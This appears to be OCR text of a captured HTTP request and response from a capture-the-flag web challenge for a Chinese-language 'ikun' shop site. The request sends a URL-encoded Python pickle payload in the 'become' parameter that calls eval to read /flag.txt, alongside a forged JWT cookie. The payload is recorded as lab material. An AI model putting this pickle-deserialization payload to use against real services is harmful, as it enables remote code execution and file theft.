 Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 3142dcce-b145-4a54-8af5-aca40dac80b6.node3.buuoj.cn
Content-Length: 191
Cache-Control: max-age=0
Origin: http://3142dcce-b145-4a54-8af5-aca40dac80b6.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://3142dcce-b145-4a54-8af5-aca40dac80b6.node3.buuoj.cn/b1g_m4mber?become=c__builtin__%
0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1
%0Atp2%0ARp3%0A.
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|f32d9ee4|575b0364049ea26b9a38c61a9255c7f0|1581672746;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IkwifQ.NnjAJ3YSc3cftTKCeZ9rf38
maK1N-wNtTE-ISU4fDbI;
commodity_id="2|1:0|10:1581673188|12:commodity_id|8:MTYyNA==|fa91bc5cd8744675de62118c7b8
fd6527774e3d97404e080f499e932343442c5"
Connection: close
_xsrf=2%7C2bfe8fdd%7C8f88125ddc4db35242ebd7234a86d6c9%7C1581672746&become=admin&b
ecome=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read
%28%29%22%0Ap1%0Atp2%0ARp3%0A.
Raw Headers Hex HTML Render
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ikun💓Kun</title>
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css?v=0f52fcd7ae0704868d97b2c94e7bdd
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css?v=4c747ccfb71bf04495c664e4f54f
rel="stylesheet">
<!-- semantic -->
<link href="/static/css/semantic.min.css?v=a5bbd42baa26cb1930bdfdbcc2ae64
rel="stylesheet">
<link rel="stylesheet" type="text/css"
href="/static/css/default.css?v=aec5222129542140f11824b0fbedb2a3">
<script src="/static/js/semantic.min.js?v=d5550ed22664a5bb34fdbf5546dbbedd
<script src="/static/js/jquery.min.js?v=4b57cf46dc8cb95c4cca54afc85e9540"><
</head>
<body>
<!-- Page Contents -->
<div class="pusher">
<div class="ui inverted vertical masthead center aligned segment">
<div class="ui container">
<div class="ui large secondary inverted pointing menu">
<a class="active item" href="/">KunKun应援团</a>
<div class="right menu">
<a class="ui item" href="/user">个人中心 </a>
<a class="ui item" href="/shopcar">购物车 </a>
</div>
</div>
</div>
</div>
</div>